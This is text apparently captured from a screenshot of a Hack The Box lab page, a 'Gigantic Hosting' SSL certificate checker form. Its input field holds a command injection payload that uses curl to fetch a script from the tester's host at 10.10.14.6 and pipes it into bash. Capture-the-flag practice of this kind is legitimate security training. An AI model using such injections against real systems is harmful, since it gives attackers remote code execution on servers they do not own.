 10.13.38.16/ssltools/certifica
https://10.13.38.16/ssltools/certificate.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
GIGANTIC HOSTING
Certificate Checker
Please Enter IP Address Or Fully Qualified Domain Name:
10.10.14.6/$(curl${IFS}http://10.10.14.6/prueba.txt|bash)
Retrieve SSL Certificate